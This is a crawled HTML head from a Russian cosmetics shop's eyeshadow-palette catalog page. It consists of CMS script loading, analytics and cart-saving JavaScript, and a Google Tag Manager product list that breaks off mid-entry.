

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spadream.ru/collection/makiyazh/paletki/dlya-glaz/
body_size: 74451
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
        <title>Купить палетки для глаз в интернет-магазине Spadream.ru</title>

        <meta name="apple-itunes-app" content="app-id=6444621864">
        <meta name="smartbanner:enabled-platforms" content="android">
        <meta name="smartbanner:title" content="SPADREAM">
        <meta name="smartbanner:author" content="Spadream">
        <meta name="smartbanner:price" content="Бесплатно">
        <meta name="smartbanner:price-suffix-google" content="ru.spadream.android">
        <meta name="smartbanner:icon-google" content="https://lh3.googleusercontent.com/CVGK0LT5x81q2SvXCB9pD_rve3-7kLAlb8Vqj5W1UMDcSLfly7njhHlO5UTOU7Sk9A">
        <meta name="smartbanner:button" content="открыть">
        <meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=ru.spadream.android">
        <meta name="smartbanner:line1" content="Spadream: косметика">
        <meta name="smartbanner:line2" content=" ">
        <meta name="smartbanner:line3" content="Открыть">
        <meta name="smartbanner:stars-color" content="#ff0000">

        <link rel="preconnect" href="https://cdn.diginetica.net/">
        <link rel="preconnect" href="https://tracking.diginetica.net/">
        <link rel="preconnect" href="https://tracking-app.diginetica.net/">

        <script type="text/javascript">
            var digiScript = document.createElement('script');
            digiScript.src = '//cdn.diginetica.net/2339/client.js'; // Замените SITEID на фактический идентификатор
            digiScript.defer = true;
            digiScript.async = true;
            document.head.appendChild(digiScript);
        </script>

        <link rel="stylesheet" href="https://cdn1.imshop.io/assets/app/b2.min.css">

        <script src="https://cdn1.imshop.io/assets/app/b2.min.js"></script>

        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="палетки для глаз купить цена москва доставка каталог интернет магазин продажа" />
<meta name="description" content="Профессиональные палетки для глаз. Цены в каталоге интернет-магазина Spadream. Удобная доставка по Москве и России" />
<link href="/bitrix/css/rcit.agreement/base.css?17630516311080" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167169208921683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16716919712320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167169207925151" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/page_0e86c8d1a246d781763e691203b406e0/page_0e86c8d1a246d781763e691203b406e0_v1.css?17651765225483" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_e8d204d2074bde77b9ce43550cd1cbe4/default_e8d204d2074bde77b9ce43550cd1cbe4_v1.css?1765176518535" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/default_882e1c50882f1246b5b5971ae924c766/default_882e1c50882f1246b5b5971ae924c766_v1.css?1765176518288" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/2016_main/template_53e4d733dd18548d6ac26f83dd52b21f/template_53e4d733dd18548d6ac26f83dd52b21f_v1.css?1765176518469993" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671692079220493"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<link rel="next" href="/collection/makiyazh/paletki/dlya-glaz/page2/">
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'SPADREAM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769071335','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'5591a410e877635c9712e954e22cca85'});</script>

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/kernel_main/kernel_main_v1.js?1765176536152878"></script>
<script type="text/javascript" src="/bitrix/js/rcit.agreement/base.js?17630516312038"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167169119576433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167169119514190"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16716912979240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167169208548293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167169207965492"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/assets/js/jquery.cookie.js','/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/script.js','/local/2016/js/vendor/jquery.js','/local/assets/js/lib/underscore-min.js','/local/2016/js/vendor/video.js','/local/2016/js/vendor/youtube.js','/local/2016/js/vendor/swiper.min.js','/local/2016/dyson/class/fancybox/jquery.fancybox.js','/local/components/prmedia/select.city/templates/inhead/script.js','/bitrix/components/pgfk/search.title/script.js','/local/components/project/sender.subscribe/templates/2016_sender_subscribe/script.js','/local/templates/.default/js/google_tag_manager/data_layer_handlers.js','/local/templates/.default/js/vk_pixel/vkpixel_handlers.js','/local/templates/.default/js/mindbox/handlers.js','/local/templates/.default/js/anyquery/digi.js','/local/assets/js/lib/jstorage.min.js','/local/assets/js/lib/jquery-ui.js','/local/assets/js/lib/jquery.mask.js','/local/2016/js/vendor/jquery.validate.min.js','/local/assets/js/lib/select2.min.js','/local/2016/js/vendor/sisyphus.min.js','/local/assets/js/common.js','/local/2016/js/vendor/vendor-bundle.min.js','/local/2016/js/custom/custom-bundle.js','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/script.js','/local/templates/.default/components/bitrix/catalog.smart.filter/2016_catalog/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/.default/components/bitrix/catalog/2016_catalog/style.css','/local/templates/.default/components/bitrix/catalog.section/2016_item_tile/style.css','/local/2016/dyson/class/fancybox/jquery.fancybox.css','/local/2016/css/swiper.min.css','/local/components/prmedia/select.city/templates/inhead/style.css','/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css','/bitrix/components/bitrix/system.show_message/templates/.default/style.css','/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css','/local/templates/2016_main/styles.css','/local/templates/2016_main/template_styles.css','/local/2016/css/bitrix.min.css','/local/2016/css/style.css','/local/templates/.default/components/bitrix/sale.basket.basket.line/2016_main_basket/style.css','/local/components/project/socialservices.auth.list/templates/.default/style.css']);</script>
<script>BX.ready(function(){rcit_agreement.init({'text':'<div class=\"cookieAccept-text\">Мы обрабатываем cookies и данные об активности на сайте для аналитики. Продолжая пользоваться сайтом, вы соглашаетесь с их обработкой. Можете отключить cookies в настройках браузера. Подробнее — в <a class=\"white-link\" href=\"https://spadream.ru/public-contract-offer/\">п.10 Договора оферты<\/a>.<\/div>\n','text_btn':'Даю согласие на обработку персональных данных','color_bg':'','color_btn':''});setTimeout(function(){rcit_agreement.show_block();},2000)});</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script src="https://cdn.jsdelivr.net/npm/lodash@4.17.11/lodash.min.js" defer></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
<script src="/waf-scripts/waf.js"></script>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://spadream.ru/collection/makiyazh/paletki/dlya-glaz/?mode=xml" />

<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/template_32b89d8da29c24909b85716e2ab2e933/template_32b89d8da29c24909b85716e2ab2e933_v1.js?1765176518866427"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/page_f528bfde454ed05a1bd60cc2682a4e5c/page_f528bfde454ed05a1bd60cc2682a4e5c_v1.js?176517652252950"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_a8cb48c058c32f39fd8d6f92e5f036b6/default_a8cb48c058c32f39fd8d6f92e5f036b6_v1.js?17651765184504"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/2016_main/default_716bc99432922fbdd594643099dadc1a/default_716bc99432922fbdd594643099dadc1a_v1.js?176517651921634"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "4208e81eaf33affa8b23da11b747e688"]); _ba.push(["host", "spadream.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

								
		<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui, maximum-scale=1, user-scalable=no">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-touch-fullscreen" content="yes" />
        <!--'start_frame_cache_comp_header_og'--><meta property="og:title" content="Купить палетки для глаз в интернет-магазине Spadream.ru">
<meta property="og:type" content="website">
<meta property="og:image" content="http://spadream.ru/local/2016/img/svg-icons/spadream-logo.svg">
<meta property="og:url" content="http://spadream.ru/collection/makiyazh/paletki/dlya-glaz/">
<!--'end_frame_cache_comp_header_og'-->		<link rel="apple-touch-icon" sizes="57x57" href="/local/2016/img/favicons/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="/local/2016/img/favicons/apple-touch-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="/local/2016/img/favicons/apple-touch-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/local/2016/img/favicons/apple-touch-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="/local/2016/img/favicons/apple-touch-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/local/2016/img/favicons/apple-touch-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="/local/2016/img/favicons/apple-touch-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/local/2016/img/favicons/apple-touch-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="/local/2016/img/favicons/apple-touch-icon-180x180.png">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-32x32.png" sizes="32x32">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-194x194.png" sizes="194x194">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-96x96.png" sizes="96x96">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/android-chrome-192x192.png" sizes="192x192">
		<link rel="icon" type="image/png" href="/local/2016/img/favicons/favicon-16x16.png" sizes="16x16">
		<link rel="manifest" href="/local/2016/img/favicons/manifest.json">
		<link rel="mask-icon" href="/local/2016/img/favicons/safari-pinned-tab.svg" color="#25262a">
		<link rel="shortcut icon" href="/local/2016/img/favicons/favicon.ico">
		<link href="/local/2016/css/video-js.css" rel="stylesheet">
		<meta name="apple-mobile-web-app-title" content="SpaDream">
		<meta name="application-name" content="SpaDream">
		<meta name="msapplication-TileColor" content="#25262a">
		<meta name="msapplication-TileImage" content="/local/2016/img/favicons/mstile-144x144.png">
		<meta name="msapplication-config" content="/local/2016/img/favicons/browserconfig.xml">
		<meta name="theme-color" content="#f3f3f3">
		<meta name="facebook-domain-verification" content="ls17vjxljz3fdecegkdmzn1c6it7c9"/>
				<script type="text/javascript">
			window.siteOptionsBx = window.siteOptionsBx || {};
			window.siteOptionsBx.basketId2quantity = window.siteOptionsBx.basketId2quantity || {};
		</script>
		<!--'start_frame_cache_comp_header_id2qty'-->
            <script>
              !function() {
                    window.siteOptionsBx = window.siteOptionsBx || {};
                    window.siteOptionsBx.basketId2quantity = [];

                    BX.ready(function () {

                        /** Сохранение корзины */
                        !function () {

                            /** Хранилище */
                            function storage(options, action) {

                                options = options || {};

                                let key = 'BASKET_SAVE_IDS';
                                let time = {TTL: 31536000};
                                /** 1 год */
                                let data = $.jStorage.get(key) || {};

                                if (options.id) {

                                    let id = parseInt(options.id, 10);

                                    if (action === 'add') {
                                        /** Добавить товар */
                                        data[id] = data[id] || 0;
                                        data[id] += parseInt(options.quantity || 1, 10);

                                        $.jStorage.set(key, data, time);
                                    } else if (action === 'delete') {
                                        /** Удалить */
                                        for (let i = 0; i < options.id.length; i++) {
                                            id = parseInt(options.id[i], 10);

                                            $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket', id]);

                                            delete data[id];
                                        }

                                        $.jStorage.set(key, data, time);
                                    }
                                } else if (action === 'replace') {
                                    /** Заменить полностью */
                                    $.jStorage.set(key, options.items || {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                } else if (action === 'list') { /** Получить сохраненные IDS */
                                    return data;
                                } else if (action === 'reset') {
                                    /** Сбросить */
                                    $.jStorage.set(key, {}, time);

                                    $(document).trigger('change-cart.mbox', ['#basket_items .adv-cart-item', 'basket']);
                                }

                                console.log(">> Basket->storage: ", $.jStorage.get(key));
                            }

                            /** Парсит URL */
                            function parse(link) {
                                let url = document.createElement('a');

                                url.href = link;
                                url.query = {};

                                let a = url.search.substring(1).split('&');

                                for (let i = 0; i < a.length; i++) {
                                    let b = a[i].split('=');
                                    url.query[decodeURIComponent(b[0])] = decodeURIComponent(b[1] || '');
                                }

                                return url;
                            }

                            /** Определяет, был ли ajax запрос на обработчик корзины */
                            function detect(params) {

                                params = params || {};

                                if (/action=ADD2BASKET/i.test(params.url)) {
                                    /** Добавить в корзину */
                                    let data = parse(params.url);

                                    data.query.action = 'add';

                                    return data.query;
                                } else if (/personal\/cart/i.test(params.url)) { /** Удалить из корзины */
                                    return {
                                        action: 'delete',
                                        id: params.id
                                    };
                                } else if (/sale.basket.basket\/ajax/i.test(params.url)) {
                                    /** Изменить кол-во товаров в корзине */
                                    let items = {};

                                    _.each(params.response.BASKET_DATA.GRID.ROWS, function (item) {

                                        items[parseInt(item.PRODUCT_ID, 10)] = parseInt(item.QUANTITY, 10);
                                    });

                                    return {
                                        action: 'replace',
                                        items: items
                                    };
                                }
                            }

                            /** Обработчик отвечающий за сохранение/удаление id товаров корзины */
                            function on(params) {
                                let data = detect(params);

                                typeof data === 'object' && storage(data, data.action);
                            }

                            /** Восстанавливает корзину на основе данных из Storage */
                            function restore(params) {
                                console.log('>> Basket->restore-init: ', params);

                                if (params.items) {
                                    let url = '/local/ajax/requests/addToCart.php?action=ADD2BASKET&section=CATALOG&ajax_basket=Y';
                                    let handlers = [];

                                    _.each(params.items, function (quantity, id) {
                                        handlers.push(
                                            $.get(
                                                url + '&' + $.param({
                                                    id: id,
                                                    quantity: quantity
                                                })
                                            )
                                        );
                                    });

                                    $.when.apply($, handlers).then(function () {
                                        console.log('>> Basket->restore->add: ', arguments);

                                        BX.onCustomEvent('OnBasketChange');
                                    });
                                }
                            }

                            let basket = BX('basket_items');

                            if (basket) {

                                /** Обработчик на кнопку удалить товар в корзине */
                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
                                    event.preventDefault();
                                    var products = [];
                                    var basketProducts = [];

                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
                                        products.push($(this).data('product-id'));
                                        basketProducts.push($(this).data('basket-id'));

                                        // Google Tag Manager
                                        let productId = $(this).data('product-id');
                                        if ($(this).closest($('.adv-cart-content')).hasClass('ordered')) {
                                            var basketId = $(this).data('basket-id');
                                            var quantity = BX('QUANTITY_' + basketId) ? BX('QUANTITY_' + basketId).value : 1;
                                            $(document).trigger('remove-from-cart.gtm', [productId, quantity, 'basket']);
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                        }
                                        if ($(this).closest($('.adv-cart-content')).hasClass('shelved')) {
                                            // _rutarget
                                            var _rutarget = window._rutarget || [];
                                            _rutarget.push({'event': 'removeFromCart', 'sku': productId});
                                            $(document).trigger('remove-from-otlozh.mbox', [productId]);
                                        }
                                    });
                                    $.ajax({
                                        type: 'POST',
                                        url: '/local/ajax/delete_check_basket.php',
                                        cache: false,
                                        data: {jsondata: JSON.stringify(basketProducts)},
                                        success: function () {
                                            on({
                                                url: '/personal/cart/?action_basket=delete',
                                                id: products
                                            });
                                            window.location.href = '/personal/cart/?action_basket=delete';

                                            location.reload();
                                            return true;
                                        }
                                    });
                                });

                                /** Обработчик на кнопку удалить товар в корзине - old  */
//                                $(basket).on('click', '.adv-cart-actions .remove',  function (event) {
//                                    event.preventDefault();
//                                    let products = [];
//
//                                    $('.adv-cart-content:visible .adv-cart-item .adv-checkbox input:checked').each(function () {
//                                        products.push($(this).data('product-id'));
//                                    });
//
//                                    on({
//                                        url: '/personal/cart/?action_basket=delete',
//                                        id: products
//                                    });
//                                    window.location.href = '/personal/cart/?action_basket=delete';
//
//                                    return true;
//                                });

                                /** Обработчик на кнопку удалить товар в корзине - old */
                                // BX.bindDelegate(
                                //     basket,
                                //     'click', {
                                //         className: 'cart-orders-table__options-delete'
                                //     },
                                //     function (e) {
                                //         BX.PreventDefault(e);
                                //
                                //         on({
                                //             url: this.href,
                                //             id: this.getAttribute('data-product-id')
                                //         });
                                //
                                //         window.location.href = this.href;
                                //
                                //         return true;
                                //     }
                                // );
                            }

                            /** Обработчик на событие bitrix ajax success */
                            BX.addCustomEvent("onAjaxSuccess", BX.delegate(function (response, options) {
                                if (options) {
                                    options.response = response;
                                    on(options);
                                }
                            }, this));

                            /** Если пользователь оформил заказ, нужно очистить хранилище */
                            if (/order/i.test(window.location.href)) {
                                let query = parse(window.location.href).query || {};

                                if (parseInt(query.ORDER_ID, 10) > 0) {
                                    storage({}, 'reset');
                                }
                            } else {
                                let items = storage(null, 'list');

                                if (_.isEmpty(window.siteOptionsBx.basketId2quantity)) {
                                    /** Если корзины нет */
                                    !_.isEmpty(items) && restore({items: items});
                                } else if (_.isEmpty(items)) {
                                    /** Если корзина есть */
                                    storage({items: window.siteOptionsBx.basketId2quantity}, 'replace');
                                }
                            }
                        }();
                    });
              }();
            </script>
        <!--'end_frame_cache_comp_header_id2qty'--><!--'start_frame_cache_comp_header_GTM'--><script data-skip-moving="true">
dataLayer = [{'pageType':'Catalog','ecommerce':{'currencyCode':'RUB','impressions':[{'name':'By Mario Ethereal Eyes Eyeshadow Palette: Nature 12g','id':'40661','price':'0.00','brand':'OzC79a0s','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'1'},{'name':'Charlotte Tilbury Luxury Palette Pillow Talk Dreams 6g','id':'38045','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'2'},{'name':'Dior Diorshow 5 Couleurs Couture Limited Edition 857 Rose Organza 7g','id':'39905','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'3'},{'name':'Dior Diorshow 5 Couleurs Couture Limited Edition 863 Soir de Bal 7g','id':'38914','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'4'},{'name':'Dior Backstage Eye Palette 002 Smoky Essentials 10g','id':'38614','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'5'},{'name':'Charlotte Tilbury Luxury Palette The Vintage Vamp 5.2g','id':'38670','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'6'},{'name':'Chanel Ombre Essentielle Multi-Use Eye Top Coat 230 Gris Paris 2.2g','id':'39464','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'7'},{'name':'Dior Backstage Eye Palette 007 Coral Neutrals 10g','id':'38612','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'8'},{'name':'Charlotte Tilbury Charlotte\'s Beauty Treasure Chest Advent Calendar 2025','id':'40504','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'9'},{'name':'Dior Diorshow 5 Couleurs Couture Limited Edition 647 Silk Taupe 7g','id':'39906','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'10'},{'name':'Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g','id':'39413','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'11'},{'name':'Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g','id':'39304','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'12'},{'name':'Chanel Enchanted Night Eyeshadow and Blush Palette 12g','id':'39204','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'13'},{'name':'Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g','id':'39057','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'14'},{'name':'Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g','id':'38974','price':'0.00','brand':'gOdD1N5m','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'15'},{'name':'Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g','id':'38925','price':'0.00','brand':'A7GVEfdm','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'16'},{'name':'Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g','id':'38910','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'17'},{'name':'Natasha Denona Mini Glam Eyeshadow Palette','id':'38854','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'18'},{'name':'Dior Backstage Eye Palette 004 Celestial Purple 10g','id':'38615','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'19'},{'name':'By Mario Master Mattes Eyeshadow The Original Palette 12x1.3g','id':'38501','price':'0.00','brand':'OzC79a0s','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'20'},{'name':'Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo Do You Know Who I Am','id':'38417','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'21'},{'name':'Patrick Ta Major Dimension Eye Illusion Eyeshadow Duo I\'m With Her','id':'38356','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'22'},{'name':'Patrick Ta Major Dimension III Matte Eyeshadow Palette','id':'38080','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'23'},{'name':'BABOR Eye Shadow Quattro, 03 shiny','id':'32679','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'24'},{'name':'BABOR Eye Shadow Quattro, 02 smokey','id':'32669','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'25'},{'name':'BABOR Eye Shadow Quattro, 01 nudes','id':'32668','price':'0.00','brand':'babor','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'26'},{'name':'Natasha Denona Mini Sunset Eyeshadow Palette 5x0.8g','id':'39038','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'27'},{'name':'Natasha Denona Mini Bronze Eyeshadow Palette 5x0.8g','id':'39037','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'28'},{'name':'Natasha Denona Mini Biba Eyeshadow Palette 5x0.8g','id':'39036','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'29'},{'name':'Charlotte Tilbury Luxury Palette Walk of No Shame 5.2g','id':'38669','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'30'},{'name':'By Mario Master Mattes Eyeshadow The Neutrals Palette 12x1.3g','id':'38491','price':'0.00','brand':'OzC79a0s','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'31'},{'name':'Chanel Baume Essentiel Stick Éclat Multi-Usage Transparent 8g','id':'40687','price':'0.00','brand':'Baww1P3O','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'32'},{'name':'Patrick Ta Major Dimension Essential Artistry Edit Eyeshadow Palette Deep 6x1.8g','id':'40628','price':'0.00','brand':'HiJzMXKT','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'33'},{'name':'Hourglass Curator Eyeshadow Palette Minimalist 4g','id':'40290','price':'0.00','brand':'vUaouVFX','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'34'},{'name':'Charlotte Tilbury Pillow Talk Dreams Come True','id':'40695','price':'0.00','brand':'1geU1v3a','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'35'},{'name':'Dior Diorshow 5 Couleurs Couture Limited Edition 557 Brown Cashmere 7g','id':'39904','price':'0.00','brand':'PgrQ1aAf','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'36'},{'name':'Natasha Denona Golden Eyeshadow Palette','id':'38743','price':'0.00','brand':'natasha-denona','productTag':'sale 100','category':'Макияж > Палетки > Для глаз','variant':'','list':'Каталог','position':'37'},{'name':'Dior Backstage Eye Palette 003 Amber 